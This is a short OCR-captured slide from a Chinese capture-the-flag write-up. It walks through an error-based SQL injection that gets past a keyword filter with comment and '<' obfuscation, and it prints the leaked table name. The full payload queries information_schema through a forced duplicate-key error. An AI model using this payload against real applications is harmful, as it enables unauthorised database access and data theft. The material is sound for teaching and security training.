 题目分析
蓝鲸安全
WHALECTF
• 成功使用报错得到信息，继续使用information_shcema数据库查询
信息。
• 查询表名：
SQL%'/**/an<d/**/(sele<ct/**/1/**/fro<m/**/(sel<ect/**/co<unt(*)
,co<ncat((sele<ct/**/(SEL<ECT/**/distinct/**/conc<at(0x7e,table_na
me,0x7e)/**/FROM/**/info<rmation_schema.tables/**/whe<re/**/t
able_schema=database()/**/LIMIT/**/0,1)),floo<r(ran<d(0)*2))x/**/f
rom/**/info<rmation_schema.tables/**/gr<oup/**/by/**/x)a)#
/**/from/**/information_schema.tables/**/where
/**/information
Duplicate entry '~flag_0d9a~1' for key 'group_key'